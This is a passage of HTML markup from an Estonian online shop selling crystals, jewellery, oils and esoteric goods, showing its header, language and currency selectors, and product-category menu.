<script src="catalog/view/javascript/spinwin/js/spin_wheel.js" type="text/javascript"></script>
<script src="catalog/view/javascript/spinwin/js/velsof_wheel.js" type="text/javascript"></script>


                                 
            
			
<body class="" oncontextmenu="return false" oncopy="return false;" oncontextmenu="return false" onselectstart="return false;">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCX7XH7"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                


<div class="mobile-container mobile-main-menu-container">
  <div class="mobile-wrapper-header">
    <span>Menüü</span>
        <a class="x"></a>
  </div>
  <div class="mobile-main-menu-wrapper">
    
  </div>
</div>

<div class="mobile-container mobile-filter-container">
  <div class="mobile-wrapper-header"></div>
  <div class="mobile-filter-wrapper"></div>
</div>

<div class="mobile-container mobile-cart-content-container">
  <div class="mobile-wrapper-header">
    <span>Ostukorv</span>
    <a class="x"></a>
  </div>
  <div class="mobile-cart-content-wrapper cart-content"></div>
</div>



<div class="site-wrapper">
<div class="bload">
    <div class="bload-img">
        <img src="https://latene.ee/image/loader.gif">
    </div>
</div>
  

    <header class="header-compact">
          <div class="header header-compact header-sm">
  <div class="top-bar navbar-nav">
      <div class="top-menu top-menu-283">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 icon-only">
                  <a href="https://www.facebook.com/LaTeneesoteerikabutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2 icon-only">
                  <a href="https://www.instagram.com/latenebutiik/" target="_blank"><span class="links-text"></span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-5 icon-only">
                  <a href="https://www.youtube.com/channel/UCue1_zzgLWqpJAqOTNkkkIg" ><span class="links-text"></span></a>
            </li>

          </ul>
  </div>


          <div class="language-currency top-menu">
        <div class="desktop-language-wrapper">
                                      <div id="language" class="language">
    <form action="https://latene.ee/common/language/language" method="post" enctype="multipart/form-data" id="form-language">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="language-flag-title">
            <span class="symbol"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
            <span class="language-title">Eesti keel</span>
          </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                          <li>
                <a class="language-select" data-name="et-ee">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Eesti keel" title="Eesti keel"/></span>
                  <span class="language-title-dropdown">Eesti keel</span>
                </a>
              </li>
                          <li>
                <a class="language-select" data-name="ru-ru">
                  <span class="language-flag"><img src="[data-uri]" width="16" height="11" alt="Русский" title="Русский"/></span>
                  <span class="language-title-dropdown">Русский</span>
                </a>
              </li>
                      </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/index.php?route=product/search&amp;search=natroliit"/>
    </form>
  </div>

        </div>
        <div class="desktop-currency-wrapper">
                                            <div id="currency" class="currency">
    <form action="https://latene.ee/common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
      <div class="dropdown drop-menu">
        <button type="button" class="dropdown-toggle" data-toggle="dropdown">
          <span class="currency-symbol-title">
                          <span class="symbol">€</span>
              <span class="currency-title">Euro</span>
              <span class="currency-code">EUR</span>
                      </span>
        </button>
        <div class="dropdown-menu j-dropdown">
          <ul class="j-menu">
                                          <li>
                  <a class="currency-select" data-name="EUR">
                    <span class="currency-symbol">€</span>
                    <span class="currency-title-dropdown">Euro</span>
                    <span class="currency-code-dropdown">EUR</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="GBP">
                    <span class="currency-symbol">£</span>
                    <span class="currency-title-dropdown">Pound Sterling</span>
                    <span class="currency-code-dropdown">GBP</span>
                  </a>
                </li>
                                                        <li>
                  <a class="currency-select" data-name="USD">
                    <span class="currency-symbol">$</span>
                    <span class="currency-title-dropdown">US Dollar</span>
                    <span class="currency-code-dropdown">USD</span>
                  </a>
                </li>
                                    </ul>
        </div>
      </div>
      <input type="hidden" name="code" value=""/>
      <input type="hidden" name="redirect" value="https://latene.ee/index.php?route=product/search&amp;search=natroliit"/>
    </form>
  </div>

        </div>
      </div>
        <div class="third-menu">  <div class="top-menu top-menu-2">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="https://latene.ee/account/voucher" ><span class="links-text">Kinkekaardid</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="https://latene.ee/information/contact" ><span class="links-text">Kontakt</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-3">
                  <a href="https://latene.ee/account/wishlist" ><span class="links-text">Soovide nimekiri</span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-4">
                  <a href="https://latene.ee/product/compare" ><span class="links-text">Võrdle</span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://latene.ee/">
            <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-174x70.jpg"  width="174" height="70" alt="Latene.ee" title="Latene.ee"/>
          </a>
              </div>
    </div>
    <div class="desktop-main-menu-wrapper navbar-nav">
            <div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menüü</a></li></ul></div>
    <div id="main-menu" class="main-menu main-menu-3">
    <ul class="j-menu">            <li class="menu-item main-menu-item main-menu-item-1 dropdown mega-menu menu-fullwidth mega-fullwidth " >
                              <a href="https://latene.ee/product/catalog"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">E-pood</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69704cad2482f" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69704cad2482f">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-264 image-on-hover">
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://latene.ee/la-tene-brand" class="catalog-title">LA TENE BRÄND</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/la-tene-brand" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/tene_juuni_2022_uus-240x240h.jpg 2x" alt="LA TENE BRÄND" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/LA%20TENE/2025_aasta_vaeehe_jaar_onne_kaitse_2024-240x240.jpg 2x">
                <a href="https://latene.ee/2025"><span>2025</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2026%20PILDID/Kategooriad/2026_kategooria-240x240h.jpg 2x">
                <a href="https://latene.ee/2026"><span>2026</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_kaelaehe_edu_kaitse_2024_alusel-240x240.jpg 2x">
                <a href="https://latene.ee/eksklusiivsed-vaeeheted"><span>EKSKLUSIIVSED VÄEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/LA%20TENE/erikollektsioon/jalaketid/eri_armastuseonn_jalakett_2022-240x240.jpg 2x">
                <a href="https://latene.ee/jalaketid"><span>JALAKETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/la-tene-brand"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://latene.ee/kristallid" class="catalog-title">KRISTALLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/kristallid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/kristallid2-240x240h.jpg 2x" alt="KRISTALLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/intuitsioon-240x240w.jpg 2x">
                <a href="https://latene.ee/poleeritud"><span>POLEERITUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/mäekristall_tipud-240x240w.jpg 2x">
                <a href="https://latene.ee/lihvimata"><span>LIHVIMATA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/koobalt_aura_geood-240x240w.jpg 2x">
                <a href="https://latene.ee/geoodid"><span>GEOODID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/girasol_lapik-240x240w.jpg 2x">
                <a href="https://latene.ee/massaaž-ja-mediteerimine"><span>MASSAAŽ JA MEDITEERIMINE</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/kristallid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://latene.ee/ehted" class="catalog-title">EHTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ehted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ehted-240x240.jpg 2x" alt="EHTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/hõbe20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/hõbe20-240x240w.jpg 2x">
                <a href="https://latene.ee/hobeehted"><span>HÕBEEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kaelakeed20-240x240w.jpg 2x">
                <a href="https://latene.ee/kaelakeed"><span>KAELAKEED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuldehted19-240x240w.jpg 2x">
                <a href="https://latene.ee/kuldehted"><span>KULDEHTED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/auguga-240x240.jpg 2x">
                <a href="https://latene.ee/auguga-kristallid"><span>AUGUGA KRISTALLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/ehted"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://latene.ee/vaeesemed" class="catalog-title">VÄEESEMED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/vaeesemed" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/roosa_kvarts_tipp_112.80_2022_1-240x240.jpg 2x" alt="VÄEESEMED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kujud20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kujud20-240x240w.jpg 2x">
                <a href="https://latene.ee/kujud"><span>KUJUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kuulid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kuulid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kuulid"><span>KUULID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Küünlaalused/ametust_geood_kuunlaalus_129_2022-240x240.jpg 2x">
                <a href="https://latene.ee/kuunlaalused"><span>KÜÜNLAALUSED</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-120x120h.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/küünlad_3-240x240h.JPG 2x">
                <a href="https://latene.ee/kuunlad"><span>KÜÜNLAD</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/vaeesemed"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://latene.ee/ilutooted" class="catalog-title">ILUTOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/ilutooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/ilutooted-240x240h.jpg 2x" alt="ILUTOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/massaažirullikud-240x240w.jpg 2x">
                <a href="https://latene.ee/massažirullikud"><span>MASSAŽIRULLIKUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-240x240h.jpg 2x">
                <a href="https://latene.ee/meik"><span>MEIK</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-240x240w.jpg 2x">
                <a href="https://latene.ee/nahahooldus"><span>NAHAHOOLDUS</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://latene.ee/olid" class="catalog-title">ÕLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/olid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-240x240h.jpg 2x" alt="ÕLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-240x240.jpg 2x">
                <a href="https://latene.ee/aroomiolid"><span>AROOMIÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-240x240h.jpg 2x">
                <a href="https://latene.ee/baasolid"><span>BAASÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-240x240w.jpg 2x">
                <a href="https://latene.ee/difuuserid"><span>DIFUUSERID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-240x240h.jpg 2x">
                <a href="https://latene.ee/eeterlikud-olid"><span>EETERLIKUD ÕLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/olid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://latene.ee/tervisetooted" class="catalog-title">TERVISETOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/tervisetooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-image="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-srcset="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-240x240w.jpg 2x" alt="TERVISETOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-240x240w.jpg 2x">
                <a href="https://latene.ee/ajurveeda"><span>AJURVEEDA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/supertoidusegud-240x240w.jpg 2x">
                <a href="https://latene.ee/supertoidusegud"><span>SUPERTOIDUSEGUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-240x240w.jpg 2x">
                <a href="https://latene.ee/vitamiinid-ja-mineraalained"><span>VITAMIINID JA MINERAALAINED</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://latene.ee/muud-kaubad" class="catalog-title">MUUD KAUBAD</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/muud-kaubad" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-240x240h.jpg 2x" alt="MUUD KAUBAD" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-240x240w.jpg 2x">
                <a href="https://latene.ee/eliksiiripudelid"><span>ELIKSIIRIPUDELID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-240x240h.jpg 2x">
                <a href="https://latene.ee/karbid"><span>KARBID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kotid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kotid"><span>KOTID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-240x240w.jpg 2x">
                <a href="https://latene.ee/paelad-ja-ketid"><span>PAELAD JA KETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/muud-kaubad"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;10_tene-artiklid" >
              <span class="links-text">Tene artiklid</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;42_2025_horoskoop" >
              <span class="links-text">Aasta horoskoobid</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-287">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://latene.ee/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
